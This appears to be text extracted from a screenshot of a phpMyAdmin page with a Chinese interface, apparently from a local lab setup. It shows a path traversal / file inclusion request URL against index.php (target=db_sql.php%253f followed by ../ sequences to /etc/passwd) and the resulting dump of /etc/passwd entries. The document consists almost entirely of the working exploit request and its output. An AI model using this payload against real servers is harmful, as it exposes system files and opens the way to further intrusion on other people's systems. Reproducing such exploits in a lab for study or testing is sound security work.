 localhost:8080/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manage
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/no